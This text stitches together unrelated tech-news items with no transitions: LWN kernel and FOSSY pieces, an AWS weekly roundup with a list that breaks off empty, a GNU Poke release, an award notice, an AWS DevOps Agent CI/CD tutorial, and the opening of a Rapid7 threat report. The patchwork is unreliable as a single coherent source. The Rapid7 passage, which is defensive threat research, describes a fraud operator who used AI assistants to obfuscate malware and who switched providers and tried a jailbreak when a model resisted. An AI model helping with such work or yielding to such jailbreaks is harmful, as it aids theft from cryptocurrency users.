Linus Torvalds released
the 7.2 kernel on August 17, after noting that the number of fixes
coming in was still “bigger than I would have wished for“. In fact,
7.2 was one of the busiest development cycles in the kernel’s history,
adding nearly 600,000 lines of code. It’s time to look at some statistics
to get a handle on how the kernel’s development community is changing.
This year’s edition of the Free and Open
Source Software Yearly conference, better known as “FOSSY”, moved north to the
beautiful (and enormous) campus of the University of British Columbia (UBC)
in Vancouver, Canada from its home for the three previous editions:
Portland, Oregon, in the US. There were many different types of talks at
FOSSY, from deeply technical kernel-track topics, through talks on legal
and community issues, to the “FOSS in Daily Life” talks. In the “Toolchains
and Other Development Tools” track, Timothy Sample gave a presentation
about bootstrappable builds,
which is somewhat less well-known than its cousin, reproducible builds, though LWN
did look at the topic just over two years
ago. In short, a bootstrappable build is one that starts with a tiny
program that can build another slightly larger program, which can build yet
another, and so on, until the entirety of a modern Linux user space is
built from a small seed. Ultimately, it results in code with a
completely understood origin—unlike a typical Linux user space today.

Last week, the OpenSearch and Valkey teams visited Seoul to meet open source developers and contributors in the Open Source Summit Korea 2026 and MCP DevSummit Seoul 2026. At the four-day event, community leaders and users of open source projects and emerging agent AI gathered to share knowledge, collaborate on solutions, and push the projects forward.
Leaders of the Korean OpenSearch communities volunteered to participate in the booth, and also had time to network and interact in the user group meetup.
OpenSearch is an open source, enterprise-grade search and observability suite that brings order to unstructured data at scale. On June 9, 2026, OpenSearch 3.7 introduced new tools designed to query, alert, and track SLOs across logs, traces, and metrics through a single interface and retrieve vectors up to 5.5x faster for improved search performance. Since July 30, 2026, you can run OpenSearch version 3.7 on Amazon OpenSearch Service for improvements in vector search performance, search relevance, and Query Insights.
Valkey is an open source high-performance key/value datastore that supports a variety of workloads such as caching, message queues, and it can act as a primary database. On May 19, 2026, Valkey 9.1 introduced a redesigned I/O threading model that improves throughput by up to 17% and reduces memory usage for strings under 128 bytes by up to 20%. Since June 23, 2026, you can run Valkey 9.1 in Amazon ElastiCache for node-based clusters, delivering higher throughput, improved memory efficiency, and stronger access control for multi-tenant workloads.
Last week’s launches Here are some launches that got my attention:
Amazon EC2 application status checks: Amazon EC2 introduces a new status check that helps you detect and respond to application-level issues on your EC2 instances. With application status checks, EC2 monitors applications to detect issues such as a web server that has stopped accepting requests, a Docker daemon that is not running, an incorrect networking configuration, or a network interface that is no longer passing traffic. To learn more, visit the Application status checks documentation.
AWS IAM role manager to set up IAM roles automatically: You can use a new role manager that automatically sets up the IAM roles your AWS services need. When you set up a supported service in the console, role manager creates a default role on your behalf, or reuses one that already exists in your account if it matches the required permissions. Role manager supports six AWS service consoles at launch. To learn more, read How AWS IAM role manager rethinks the starting point for IAM roles.
OpenAI Daybreak available to eligible customers on Amazon Bedrock: Daybreak is the cyber defense initiative from OpenAI that gives defenders governed access to frontier AI for cybersecurity work. For most security teams, Daybreak Blue, powered by GPT-5.6 Sol, serves as the starting point across defensive workflows including vulnerability discovery, detection engineering, and incident response. Daybreak Red, powered by a new GPT-5.6 Cyber, is designed for advanced, authorized tasks such as vulnerability research, exploit reproduction, and mitigation development. To enroll, contact OpenAI or reach out to your AWS account team for guidance on eligibility. To learn more, read the AI Blog post.
New foundation models in Amazon SageMaker JumpStart: We’re expanding the portfolio of foundation models available to AWS customers. These models address different enterprise AI challenges with specialized capabilities:
For a full list of AWS announcements, be sure to keep an eye on the What’s New with AWS page.
Other AWS news Here are some additional projects and news items you may find interesting:
The deprecation of email validation in AWS Certificate Manager: ACM will discontinue support for email-validated public certificates by September 30, 2027. If you use email validation for your ACM public certificates, you need to migrate to DNS validation before that date. For Amazon CloudFront distributions, HTTP validation is also available.
The next-generation AWS VPN Client with CLI support and admin controls: You can use a new AWS VPN Client built on OpenVPN3. With the new client, you get full backward compatibility with existing AWS Client VPN endpoints while delivering the automation capabilities and security posture that enterprise networking teams have been asking for.
Oracle Exadata on Exascale for Oracle AI Database@AWS: ExaDB-XS brings Exadata-class performance and availability through a consumption-based model. With ExaDB-XS, you can scale compute and storage independently in small increments and pay only for what you consume.
For a full list of AWS blog posts, be sure to keep an eye on the AWS Blogs page.
Version 5.0 of GNU Poke,
a binary-data editor, has been released. This release includes a
number of improvements to the Poke compiler, additions to the Poke
language, as well as runtime and standard library updates. See below
for the full list of changes.
The Software Freedom
Conservancy has announced
that Mark J. Wielaard has been honored with the second annual
Distinguished Service Award in Software Freedom for his many years of
service to software freedom.
Mark is one of many key FOSS developers who has designed his career so
that his employers have funded much of his FOSS work. Nevertheless,
Mark continues his volunteer work after hours as a key contributor who
maintains Sourceware — the
oldest FOSS collaboration and developer infrastructure hosting site in
history.
In addition to his work on Sourceware, Wielaard is a member of the DWARF Debugging Standard Committee,
the maintainer for Valgrind and elfutils, as well as a contributor to
various other GNU projects.
When CI/CD deployment failures occur for GitHub hosted applications, AWS DevOps Agent reduces the hours that Development and Site Reliability Engineering (SRE) teams typically spend manually investigating across multiple AWS services, logs, and pipeline stages. This process delays critical deployments and impacts software delivery velocity. This is especially true when teams need to correlate data between GitHub commit histories, AWS CodePipeline execution logs, and Amazon CloudWatch metrics. When continuous integration and continuous delivery (CI/CD) pipelines fail, engineers often find themselves context-switching between GitHub pull requests, code build logs, deployment artifacts, and downstream service health metrics. This process of identifying root causes can extend resolution time from minutes to hours, especially in multi-service architectures.
AWS DevOps Agent reduces this manual investigation by automatically correlating pipeline failures with specific code changes. Rather than spending hours manually tracing deployment failures through multiple systems, engineers can use AWS DevOps Agent to perform this correlation. It identifies which specific code changes caused pipeline failures and provides remediation guidance. The agent analyzes pipeline failures, correlates them with specific commits and pull requests, and identifies root causes across the deployment chain.
AWS CodePipeline combined with AWS DevOps Agent helps address this challenge by creating a streamlined path from GitHub repositories to AWS deployments. This solution reduces manual handoffs, reduces configuration complexity, and provides end-to-end visibility across the entire development lifecycle.
In this post, you learn how to integrate AWS DevOps Agent with your GitHub repositories to automatically correlate deployment failures with specific commits, providing root cause analysis and remediation steps across your entire CI/CD pipeline.
Solution overview
Modern software delivery teams face a persistent challenge: when deployments fail, engineers spend valuable time manually correlating logs, tracing pipeline errors, and diagnosing root causes across disconnected tools. This reactive cycle slows recovery and increases mean time to resolution (MTTR). By integrating the AWS DevOps Agent with GitHub, AWS CodePipeline, Amazon CloudWatch, and AWS Lambda, teams can shift from manual triage to automated incident investigation, directly within their existing GitHub-based workflows.
This solution integrates AWS DevOps Agent with GitHub to automate deployment failure investigation. The following sections explain the architecture and operational benefits.
How it works

The architecture creates an automated monitoring and remediation flow that monitors your deployment pipeline and responds to issues. Your source code resides in a GitHub repository, and AWS CodePipeline orchestrates the build, test, and deployment stages. Amazon CloudWatch continuously monitors pipeline execution metrics and logs and generates alarms when it detects anomalies or failures, such as failed build stages, deployment rollbacks, or threshold breaches in downstream application of health metrics. When a failure occurs, it generates an error metric in CloudWatch. The CloudWatch Alarm detects this error and transitions to an ALARM state, which directly invokes the WebHook Executor Lambda. The WebHook Executor then sends an authenticated HTTP POST request to DevOps Agent, which receives the incident and begins an investigation.
Webhook integration acts as the bridge between the Amazon CloudWatch, the monitoring layer. Lambda parses the alarm payload and extracts contextual metadata and then invokes the DevOps Agent with a structured investigation request.
Integration with Operational Excellence
This solution directly supports the AWS Well-Architected Framework’s Operational Excellence pillar by automating the investigation process and reducing the MTTR. The investigation capability of AWS DevOps Agent aligns with AWS Incident Detection and Response (IDR) best practices, helping teams to detect, diagnose, and develop mitigation plans for pipeline failures faster while maintaining a full audit trail of agent actions and findings. This creates a delivery pipeline that accelerates resolution workflows through automated diagnostics and actionable remediation recommendations, keeping deployments moving and engineering teams focused on building rather than firefighting.
Figure 1: GitHub and DevOps Agent integration
Prerequisites
For this walkthrough, you should have access to and understanding of the following:
An AWS account with permissions to create AWS Identity and Access Management (IAM) roles: 1. Agent Space role – for basic service operations. 2. Agent Space web app role – for using the Agent Space web app functionality. 3. (Optional) Secondary source account roles if monitoring multiple AWS accounts. Refer to the DevOps Agent user guide for the details on setting up these roles.
A GitHub account: 1. You have a GitHub account with administrative permissions for your repositories, or an organization you belong to. 2. Your repositories contain code that deploys to AWS resources you want to monitor. 3. You have identified the GitHub repositories you want AWS DevOps agent to access.
Access to register DevOps Agent with your GitHub Account or Organization.
CloudWatch monitoring enabled for your application.

Create an AWS DevOps Agent Space and configure the webhook The first step is to create a dedicated Agent Space that serves as the central hub for your automated investigation workflow. The Agent Space connects your monitoring infrastructure to the DevOps Agent’s analysis capabilities. Create the DevOps Agent space by following the steps outlined in the Getting Started with AWS DevOps Agent guide Navigate to the DevOps Agent console. Create an Agent Space named after your application (for example, `myhotelapp`) 1) “Auto-create both IAM roles”. 2) “Edit the role names to be descriptive (for example, DevOpsAgentRole-AgentSpace-hotel-app and DevOpsAgentRole-WebappAdmin-hotel-app)”
Figure 2: Agent Spaces Screen
On the Capabilities tab, generate a webhook and save the credentials
Store the webhook credentials in AWS Secrets Manager:
2. Configure GitHub integration with your AgentSpace
With your Agent Space created and webhook configured, the next step is to connect your GitHub repositories. This integration allows the DevOps Agent to access commit histories, pull request data, and code changes when investigating pipeline failures.

To configure GitHub integration with your AgentSpace: 1. From the Capabilities tab within your configured AgentSpace, navigate to the GitHub Configuration section and choose “Register”
Figure 3: Capability Providers
2. Your GitHub repositories will be listed with their connection status.
3. To connect to a repository, verify that the Status shows “Ready to connect” and choose the + button in the Actions column.
4. Upon successful connection, the Status updates to ‘Connected’.
To automatically trigger AWS DevOps Agent investigations via Webhook when a CloudWatch enters the ALARM state, you can refer to sample-aws-devops-agent-cloudwatch and build based on your use case.
3. Troubleshooting application deployment 5XX errors with CloudWatch and AWS DevOps Agent
When your application encounters 5XX errors during deployment, CloudWatch alarms detect the anomaly and trigger the DevOps Agent investigation workflow. The following dashboard shows the alarm state that initiates the automated investigation process.
Figure 4: CloudWatch Dashboard
4. Resolving deployment/build errors during CI/CD deployment
The following use cases demonstrate how AWS DevOps Agent investigates and resolves common CI/CD pipeline failures. Each scenario walks through the failure trigger, the automated investigation, and the remediation guidance that the agent provides
Use case 1: Push a code change that introduces an invalid DynamoDB table name
Simulate: Push a code change that breaks the DynamoDB table name — e.g., change DYNAMODB_TABLE_NAME env var but don’t update CloudFormation to make the CodePipeline unit testing fail
A – dynamodb_table: process.env.DYNAMODB_TABLE_NAME || “Rooms”,
B + dynamodb_table: “HotelRooms”
The CodePipeline triggers 5xx alarms and the webhook triggers a DevOps Agent investigation.
DevOps Agent analyzes the 500 errors in relation to the configuration change, identifies the invalid DynamoDB endpoint, and shows the timeline: configuration update → service redeployment → requests fail with connection errors.
Figure 5: Unit test failed for the CodePipeline
Use case 2: Identifying dependency resolution failures from bad commits
1. Navigate to `package.json`
2. Change any dependency name to something invalid — for example, change `”express”` to `”expresss”` (extra ‘s’)
3. Commit the change directly to `main`

CodePipeline detects the push and starts a new execution. The CI stage runs `npm install`, which fails because the misspelled package doesn’t exist. The Amazon EventBridge rule catches the stage failure and invokes the webhook executor Lambda, which triggers a DevOps Agent investigation.
In the DevOps Agent console, select your Agent Space, then choose Operator access to open the web app. Navigate to the Incident Response tab to view the new investigation.
Figure 6: Mitigation plan step1

Figure 7: Mitigation plan steps 2-4
DevOps Agent investigates the pipeline failure, examines the CodeBuild logs showing the `npm install` error, and correlates it with the recent commit to the repository. It identifies the root cause as a dependency resolution failure introduced by the latest code change.
Clean up
This walkthrough creates AWS resources that incur charges, including AWS DevOps Agent (pay-per-use), Lambda functions, CodePipeline executions, CloudWatch alarms, and Secrets Manager secrets. Follow the cleanup steps when finished to avoid ongoing charges.
2. Delete your Agent Space from the AWS DevOps Agent console
3. Remove the GitHub pipeline connection from your settings.
4. Delete the IAM roles created for the Agent Space.
5. Delete the Lambda function, EventBridge rule, and CloudWatch alarms created for webhook integration.
6. (Optional) If you created additional source account roles, remove those as well.
Conclusion
The AWS DevOps Agent integration with GitHub fundamentally transforms how engineering teams approach CI/CD reliability by shifting from reactive troubleshooting to proactive incident prevention. By autonomously correlating CodePipeline failures with specific GitHub commits, analyzing root causes across the deployment chain, and providing intelligent remediation recommendations, this solution reduces mean time to resolution from hours to minutes while maintaining the human oversight necessary for production environments.
Organizations implementing this integration gain a resilient software delivery pipeline that combines the collaborative strengths of GitHub source control with AWS’s intelligent automation capabilities. This helps teams maintain deployment velocity, strengthen operational excellence, and focus engineering effort on innovation rather than incident response.
AWS CodePipeline, Amazon CloudWatch, AWS Lambda, and the AWS DevOps Agent integrate natively to provide end-to-end visibility and autonomous investigation capabilities. Together, they accelerate recovery workflows, reduce operational friction, and build the foundation for continuous delivery at scale.
About authors
Anjani Reddy
Anjani is a Sr. Solutions Architect at AWS. She works with Enterprise customers to provide operational guidance to innovate and build a secure, scalable cloud on the AWS platform. Outside of work, she is an Indian classical & salsa dancer, loves to travel and Volunteers for American Red Cross & Hands on Atlanta.
Jared Thompson Jared Thompson is a Senior Technical Account Manager at AWS, where he partners with strategic enterprise customers to optimize cloud operations and accelerate AI/ML workloads at scale. Jared specializes in GPU-accelerated computing, capacity planning, and cloud observability, with a passion for turning complex infrastructure challenges into automated, self-healing systems. He is a recipient of the AWS Golden Jacket award and when not at work, he can be found on a cruise ship.
Aneesh Varghese is a Senior Technical Account Manager at AWS with more than 19 years of Information Technology industry experience. Aneesh supports enterprise customers in cost optimization strategies, Cloud operations, MLOps, providing advocacy and strategic technical guidance to help plan and build solutions using AWS best practices. Outside of work, Aneesh likes to spend time with family, play Basketball and Badminton.
Rapid7 researchers identified an exposed web directory on infrastructure used to support a cryptocurrency fraud operation. The server contained raw phone-number datasets, account-validation tools, enriched lead records, phishing panels, voice-dialing scripts, fake wallet applications, persistence mechanisms, and Telegram exfiltration code. Among the artifacts was evidence that the operator relied on AI coding assistants throughout the campaign’s development; recovered prompts, shell history, and project files show AI being used to package Electron applications, obfuscate code, troubleshoot builds, modify phishing infrastructure, and prepare malware for distribution. When one model began resisting parts of that workflow, the operator switched providers and attempted to bypass the next model’s safety controls with a custom jailbreak prompt. Together, these artifacts provide an unusual view into how AI was integrated into the development of an active phishing operation rather than simply being used to generate isolated snippets of code.
We track this activity as Operation ASTERIX, named after the Asterisk open-source telephony platform recovered on the server. The operator used Asterisk to automate the campaign’s vishing infrastructure, coordinating phone calls with phishing emails and counterfeit wallet applications.
The recovered material shows how the operator combined several techniques:
Bulk account enumeration against cryptocurrency platforms
Phishing emails that created fake support cases
Vishing calls that referenced details from those emails
Counterfeit Ledger, Trezor, and Exodus applications
Seed-phrase theft and Telegram exfiltration
AI-assisted development, including an attempt to bypass an LLM’s safety controls
Much of the value around this finding is timing. Much of the infrastructure was still in use or under development when it was exposed. This allowed Rapid7 Labs to notify the appropriate providers and authorities while the operation was still active, while also documenting the campaign’s tooling and development process.
Rapid7 Labs disclosed the identified infrastructure and findings to the relevant authorities, including Apple’s security team, and collaborated with them to support action against the activity described in this report.
Technical analysis andobserved attacker behavior
